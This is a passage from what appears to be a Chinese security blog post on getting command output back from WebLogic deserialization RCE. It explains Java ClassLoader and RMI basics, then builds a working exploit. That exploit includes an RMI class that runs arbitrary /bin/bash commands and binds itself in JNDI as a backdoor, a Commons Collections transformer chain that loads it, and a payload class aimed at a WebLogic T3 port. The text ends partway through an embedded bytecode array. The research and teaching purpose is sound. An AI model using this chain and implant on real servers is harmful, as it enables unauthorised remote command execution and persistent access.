

Weblogic使用ClassLoader和RMI来回显命令执行结果
source link: https://y4er.com/post/weblogic-uses-classloader-and-rmi-to-display-command-execution-results/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
解决Weblogic执行命令无回显的问题
最近在研究weblogic,复现了几个CVE执行命令都没有回显,Google了一下,发现可以通过RMI来解决weblogic反序列化RCE没有命令执行结果回显,先看下基础知识。
Java类
Java是编译型语言,所有的Java代码都需要被编译成字节码来让JVM执行。Java类初始化时会调用 java.lang.ClassLoader 加载类字节码,ClassLoader会调用defineClass方法来创建一个 java.lang.Class 类实例。
比如创建一个类
package com.test.ClassLoader;
public class HelloWorld {
public static void main(String[] args) {
System.out.println("hello");
}
}
生成class字节后,利用Java自带的反编译工具看一下。

我们用java代码读取下class的字节码
package com.test.ClassLoader;
import java.io.*;
public class ClassLoaderMain {
public static void main(String[] args) {
byte[] bs = getBytesByFile("E:\\work\\code\\java\\ClassLoaderTest\\out\\production\\ClassLoaderTest\\com\\test\\ClassLoader\\HelloWorld.class");
for (int i = 0; i < bs.length; i++) {
System.out.print(bs[i]+",");
}
}
public static byte[] getBytesByFile(String pathStr) {
File file = new File(pathStr);
try {
FileInputStream fis = new FileInputStream(file);
ByteArrayOutputStream bos = new ByteArrayOutputStream(1000);
byte[] b = new byte[1000];
int n;
while ((n = fis.read(b)) != -1) {
bos.write(b, 0, n);
}
fis.close();
byte[] data = bos.toByteArray();
bos.close();
return data;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
}
ClassLoader实际上就是根据这个字节码定义的类实例。
Java的类加载机制
Java中类加载可以分为显示和隐式,通过反射或者ClassLoader类加载就是显示加载,而类名.方法名或者new一个类实例就是隐式加载。
常见类加载的几种方法有
- Class.forName() 实际上就是反射加载
try {
Class.forName("com.test.ClassLoader.HelloWorld");
HelloWorld.test();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
- loadClass() 使用ClassLoader加载
try {
ClassLoaderMain.class.getClassLoader().loadClass("com.test.ClassLoader.HelloWorld");
HelloWorld.test();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
ClassLoader类
一切的Java类都必须经过JVM加载后才能运行,而ClassLoader的主要作用就是Java类文件的加载。ClassLoader类有如下核心方法:
- loadClass(加载指定的Java类)
- findClass(查找指定的Java类)
- findLoadedClass(查找JVM已经加载过的类)
- defineClass(定义一个Java类)
- resolveClass(链接指定的Java类)
我们可以通过自己编译写好的类,然后用字节码来自定义类。
使用字节码自定义类
如果classpath中不存在你想要的类,我们可以用字节码重写ClassLoader类的findClass方法,当找不到这个类时,调用defineClass方法的时候传入自己类的字节码的方式来向JVM中定义一个类。
package com.test.ClassLoader;
public class HelloWorld {
public static void main(String[] args) {
System.out.println("Hello");
}
public static void test(){
System.out.println("test");
}
}
比如我想要上面这个类,可以在编译后通过hexdump或者java来读取字节码,我仍然使用最上面的java来读取类字节码。

然后重写ClassLoader的findClass方法,通过反射来调用自己的test()方法。
package com.test.ClassLoader;
import java.lang.reflect.Method;
public class MyClassLoader extends ClassLoader {
private static String myClassName = "com.test.ClassLoader.HelloWorld";
private static byte[] bs = new byte[]{
-54, -2, -70, -66, 0, 0, 0, 52, 0, 36, 10, 0, 7, 0, 22, 9, 0, 23, 0, 24, 8, 0, 25, 10, 0, 26, 0, 27, 8, 0, 19, 7, 0, 28, 7, 0, 29, 1, 0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 3, 40, 41, 86, 1, 0, 4, 67, 111, 100, 101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108, 101, 1, 0, 18, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 97, 98, 108, 101, 1, 0, 4, 116, 104, 105, 115, 1, 0, 33, 76, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 59, 1, 0, 4, 109, 97, 105, 110, 1, 0, 22, 40, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 4, 97, 114, 103, 115, 1, 0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 4, 116, 101, 115, 116, 1, 0, 10, 83, 111, 117, 114, 99, 101, 70, 105, 108, 101, 1, 0, 15, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 46, 106, 97, 118, 97, 12, 0, 8, 0, 9, 7, 0, 30, 12, 0, 31, 0, 32, 1, 0, 5, 72, 101, 108, 108, 111, 7, 0, 33, 12, 0, 34, 0, 35, 1, 0, 31, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 121, 115, 116, 101, 109, 1, 0, 3, 111, 117, 116, 1, 0, 21, 76, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 19, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 1, 0, 7, 112, 114, 105, 110, 116, 108, 110, 1, 0, 21, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 0, 33, 0, 6, 0, 7, 0, 0, 0, 0, 0, 3, 0, 1, 0, 8, 0, 9, 0, 1, 0, 10, 0, 0, 0, 47, 0, 1, 0, 1, 0, 0, 0, 5, 42, -73, 0, 1, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 6, 0, 1, 0, 0, 0, 3, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 5, 0, 13, 0, 14, 0, 0, 0, 9, 0, 15, 0, 16, 0, 1, 0, 10, 0, 0, 0, 55, 0, 2, 0, 1, 0, 0, 0, 9, -78, 0, 2, 18, 3, -74, 0, 4, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 5, 0, 8, 0, 6, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 9, 0, 17, 0, 18, 0, 0, 0, 9, 0, 19, 0, 9, 0, 1, 0, 10, 0, 0, 0, 37, 0, 2, 0, 0, 0, 0, 0, 9, -78, 0, 2, 18, 5, -74, 0, 4, -79, 0, 0, 0, 1, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 8, 0, 8, 0, 9, 0, 1, 0, 20, 0, 0, 0, 2, 0, 21,
};
public static void main(String[] args) {
try {
MyClassLoader loader = new MyClassLoader();
Class helloClass = loader.loadClass(myClassName);
Object obj = helloClass.newInstance();
Method method = obj.getClass().getMethod("test");
method.invoke(null);
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
protected Class<?> findClass(String name) throws ClassNotFoundException {
if (name == myClassName) {
System.out.println("加载" + name + "类");
return defineClass(myClassName, bs, 0, bs.length);
}
return super.findClass(name);
}
}
删掉classpath中的HelloWorld.class字节码,然后运行。

成功调用字节码定义的test()方法。
RMI简介
RMI(Remote Method Invocation)即Java远程方法调用,RMI用于构建分布式应用程序,RMI实现了Java程序之间跨JVM的远程通信。一个RMI过程有以下三个参与者:
- RMI Registry
- RMI Server
- RMI Client
来看一个例子 RMIServer.java
package com.test.rmi;
import java.net.MalformedURLException;
import java.rmi.Naming;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;
public class RMIServer {
public interface IRemoteHelloWorld extends Remote {
public String hello() throws RemoteException;
}
public class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld {
protected RemoteHelloWorld() throws RemoteException {
super();
}
@Override
public String hello() throws RemoteException {
System.out.println("call hello()");
return "helloworld";
}
}
private void start() throws Exception {
RemoteHelloWorld h = new RemoteHelloWorld();
LocateRegistry.createRegistry(1099);
Naming.rebind("rmi://127.0.0.1:1099/Hello", h);
}
public static void main(String[] args) throws Exception {
new RMIServer().start();
}
}
RMIClient.java
package com.test.Train;
import com.test.rmi.RMIServer;
import java.rmi.Naming;
public class RMIClient {
public static void main(String[] args) throws Exception {
RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld)
Naming.lookup("rmi://127.0.0.1:1099/Hello");
String res = hello.hello();
System.out.println(res);
}
}
在RMIServer代码中的Server其实包含了Registry和Server两部分,分别运行Server和Client看下。


由此可见Client远程调用了Server的hello()方法,输出了helloworld。我们回过头来看下Server的结构
- 定义一个IRemoteHelloWorld接口继承Remote
- 在接口中定义一个hello()方法 方法必须抛出 java.rmi.RemoteException 异常
- 定义一个RemoteHelloWorld类实现IRemoteHelloWorld接口并继承UnicastRemoteObject类
- 重写hello()方法
- 新建RemoteHelloWorld对象绑定在
rmi://127.0.0.1:1099/Hello开始监听
本文不深入探讨RMI的工作原理,我们只需要知道如果Server端有继承Remote的接口,并且实现了具体方法时,我们可以在Client去调用他的方法。
RMI和Weblogic的结合
到目前为止,我们知道可以通过ClassLoader类和字节码来定义我们自己的类,也知道可以通过RMI来调用远程服务器的方法。那么在weblogic之中,RMI有什么妙用?
之前写的几篇关于Weblogic的反序列化RCE因为没有回显结果,都是通过curl或者dnslog来验证的,而看了上文之后,我们可以通过common-collection反序列化调用ClassLoader,通过字节码来自定义一个RMI接口类,在类实现的方法中返回命令执行的结果。
那么现在有几个问题:
- defineClass需要ClassLoader的子类才能拿到
- 具体应该实现哪个RMI接口类呢?
- common-collection构造的问题
因为ClassLoader是一个abstract,所以我们只能从他的子类中寻找defineClass(),idea快捷键CTRL ALT B 或者 CTRL+H 可以寻找子类,我找到了以下几个
jxxload_help.PathVFSJavaLoader#loadClassFromBytes
org.python.core.BytecodeLoader1#loadClassFromBytes
sun.org.mozilla.javascript.internal.DefiningClassLoader#defineClass
java.security.SecureClassLoader#defineClass(java.lang.String, byte[], int, int, java.security.CodeSource)
org.mozilla.classfile.DefiningClassLoader#defineClass
这几个的defineClass()没有做检查,可以直接定义类。weblogic_cmd用的是最后一个。
然后我们再来看应该实现哪个RMI接口,可以直接在Remote类按快捷键寻找,378个……

注意我们要找的是interface,并且我们要返回命令执行的结果,所以方法的返回类型应该为String,并且方法必须抛出 java.rmi.RemoteException 异常。

随便找了几个
weblogic.ejb.QueryHome
weblogic.ejb20.interfaces.RemoteHome#getIsIdenticalKey
weblogic.jndi.internal.NamingNode#getNameInNamespace(java.lang.String)
weblogic.cluster.singleton.ClusterMasterRemote
weblogic_cmd用的就是最后一个,我们也用最后一个来构造
package com.test.payload;
import weblogic.cluster.singleton.ClusterMasterRemote;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.rmi.RemoteException;
import java.util.ArrayList;
import java.util.List;
public class RemoteImpl implements ClusterMasterRemote {
public static void main(String[] args) {
RemoteImpl remote = new RemoteImpl();
try {
Context context = new InitialContext();
context.rebind("Y4er",remote);
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
public void setServerLocation(String cmd, String args) throws RemoteException {
}
@Override
public String getServerLocation(String cmd) throws RemoteException {
try {
List<String> cmds = new ArrayList<String>();
cmds.add("/bin/bash");
cmds.add("-c");
cmds.add(cmd);
ProcessBuilder processBuilder = new ProcessBuilder(cmds);
processBuilder.redirectErrorStream(true);
Process proc = processBuilder.start();
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null) {
sb.append(line).append("\n");
}
return sb.toString();
} catch (Exception e) {
return e.getMessage();
}
}
}
最后一个问题就是common-collection的transform[]构造的问题,我们要通过反射的形式调用DefiningClassLoader的defineClass()去定义我们自己的类,然后还是反射调用自己类的main方法。也就是如下。
// common-collection1 构造transformers 定义自己的RMI接口
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(DefiningClassLoader.class),
new InvokerTransformer("getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
new InvokerTransformer("defineClass",
new Class[]{String.class, byte[].class}, new Object[]{className, clsData}),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{String[].class}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
new ConstantTransformer(new HashSet())};
接下来将我们自己写好的RMI接口类生成字节码之后构造payload
package com.test;
import com.supeream.serial.Reflections;
import com.supeream.serial.SerialDataGenerator;
import com.supeream.serial.Serializables;
import com.supeream.ssl.WeblogicTrustManager;
import com.supeream.weblogic.T3ProtocolOperation;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.mozilla.classfile.DefiningClassLoader;
import weblogic.cluster.singleton.ClusterMasterRemote;
import weblogic.corba.utils.MarshalledObject;
import weblogic.jndi.Environment;
import javax.naming.Context;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class Main {
private static String host = "172.16.2.129";
private static String port = "7001";
private static final String classname = "com.test.payload.RemoteImpl";
private static final byte[] bs = new byte[]{
-54, -2, -70, -66, 0, 0, 0, 50, 0, -116, 10, 0, 32, 0, 83, 7, 0, 84, 10, 0, 2, 0, 83, 7, 0, 85, 10, 0, 4, 0, 83, 8, 0, 86, 11, 0, 87, 0, 88, 10, 0, 2, 0, 89, 7, 0, 90, 10, 0, 9, 0, 91, 7, 0, 92, 10, 0, 11, 0, 83, 8, 0, 93, 11, 0, 94, 0, 95, 8, 0, 96, 7, 0, 97, 10, 0, 16, 0, 98, 10, 0, 16, 0, 99, 10, 0, 16, 0, 100, 7, 0, 101, 7, 0, 102, 10, 0, 103, 0, 104, 10, 0, 21, 0, 105, 10, 0, 20, 0, 106, 7, 0, 107, 10, 0, 25, 0, 83, 10, 0, 20, 0, 108, 10, 0, 25, 0, 109, 8, 0, 110, 10, 0, 25, 0, 111, 10, 0, 9, 0, 112, 7, 0, 113, 7, 0, 114, 1, 0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 3, 40, 41, 86, 1, 0, 4, 67, 111, 100, 101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108, 101, 1, 0, 18, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 97, 98, 108, 101, 1, 0, 4, 116, 104, 105, 115, 1, 0, 29, 76, 99, 111, 109, 47, 116, 101, 115, 116, 47, 112, 97, 121, 108, 111, 97, 100, 47, 82, 101, 109, 111, 116, 101, 73, 109, 112, 108, 59, 1, 0, 4, 109, 97, 105, 110, 1, 0, 22, 40, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 7, 99, 111, 110, 116, 101, 120, 116, 1, 0, 22, 76, 106, 97, 118, 97, 120, 47, 110, 97, 109, 105, 110, 103, 47, 67, 111, 110, 116, 101, 120, 116, 59, 1, 0, 1, 101, 1, 0, 21, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 69, 120, 99, 101, 112, 116, 105, 111, 110, 59, 1, 0, 4, 97, 114, 103, 115, 1, 0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 6, 114, 101, 109, 111, 116, 101, 1, 0, 13, 83, 116, 97, 99, 107, 77, 97, 112, 84, 97, 98, 108, 101, 7, 0, 48, 7, 0, 84, 7, 0, 90, 1, 0, 17, 115, 101, 116, 83, 101, 114, 118, 101, 114, 76, 111, 99, 97, 116, 105, 111, 110, 1, 0, 39, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 3, 99, 109, 100, 1, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 10, 69, 120, 99, 101, 112, 116, 105, 111, 110, 115, 7, 0, 115, 1, 0, 17, 103, 101, 116, 83, 101, 114, 118, 101, 114, 76, 111, 99, 97, 116, 105, 111, 110, 1, 0, 38, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 4, 99, 109, 100, 115, 1, 0, 16, 76, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 76, 105, 115, 116, 59, 1, 0, 14, 112, 114, 111, 99, 101, 115, 115, 66, 117, 105, 108, 100, 101, 114, 1, 0, 26, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 66, 117, 105, 108, 100, 101, 114, 59, 1, 0, 4, 112, 114, 111, 99, 1, 0, 19, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 59, 1, 0, 2, 98, 114, 1, 0, 24, 76, 106, 97, 118, 97, 47, 105, 111, 47, 66, 117, 102, 102, 101, 114, 101, 100, 82, 101, 97, 100, 101, 114, 59, 1, 0, 2, 115, 98, 1, 0, 24, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 59, 1, 0, 4, 108, 105, 110, 101, 1, 0, 22, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 121, 112, 101, 84, 97, 98, 108, 101, 1, 0, 36, 76, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 76, 105, 115, 116, 60, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 62, 59, 7, 0, 116, 7, 0, 117, 7, 0, 97, 7, 0, 118, 7, 0, 101, 7, 0, 107, 1, 0, 10, 83, 111, 117, 114, 99, 101, 70, 105, 108, 101, 1, 0, 36, 82, 101, 109, 111, 116, 101, 73, 109, 112, 108, 46, 106, 97, 118, 97, 32, 102, 114, 111, 109, 32, 73, 110, 112, 117, 116, 70, 105, 108, 101, 79, 98, 106, 101, 99, 116, 12, 0, 34, 0, 35, 1, 0, 27, 99, 111, 109, 47, 116, 101, 115, 116, 47, 112, 97, 121, 108, 111, 97, 100, 47, 82, 101, 109, 111, 116, 101, 73, 109, 112, 108, 1, 0, 27, 106, 97, 118, 97, 120, 47, 110, 97, 109, 105, 110, 103, 47, 73, 110, 105, 